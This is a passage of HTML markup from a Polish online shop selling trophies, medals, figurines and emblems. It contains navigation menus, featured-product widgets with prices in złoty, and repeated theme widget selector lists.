			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581360331">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="20-metalowe"><img src="https://mediaform.com.pl/img/cms/statuetki-metalowe.jpg" alt="" width="400" height="500" /></a></p>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/24-medale" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/medale.png') no-repeat;"><span class="menu-title">Medale</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275533">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/24-medale" title="Medale" class="img">
                            Medale 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/25-uniwersalne" title="Uniwersalne" class="img">
                                Uniwersalne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/26-tloczone" title="Tłoczone" class="img">
                                Tłoczone 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/28-szklane" title="Szklane" class="img">
                                Szklane 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/131-tematyczne" title="Tematyczne" class="img">
                                Tematyczne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/29-wstazki-" title="Wstążki" class="img">
                                Wstążki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/30-etui-na-medale" title="Etui na medale" class="img">
                                Etui na medale 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1510302616">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="26-tematyczne"><img src="https://mediaform.com.pl/img/cms/banner_medalae.jpg" alt="" width="400" height="500" /></a></p>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://mediaform.com.pl/21-szkla" target="_self" class="nav-link has-category"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/szklo.png') no-repeat;"><span class="menu-title">Szkła</span></span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/31-emblematy" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/emblemat.png') no-repeat;"><span class="menu-title">Emblematy</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275580">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/31-emblematy" title="Emblematy" class="img">
                            Emblematy 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/32-aluminiowe-fi-25" title="Aluminiowe Fi 25" class="img">
                                Aluminiowe Fi 25 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/33-aluminiowe-fi-50" title="Aluminiowe Fi 50" class="img">
                                Aluminiowe Fi 50 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/37-zywiczne-3d" title="Żywiczne 3D" class="img">
                                Żywiczne 3D 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
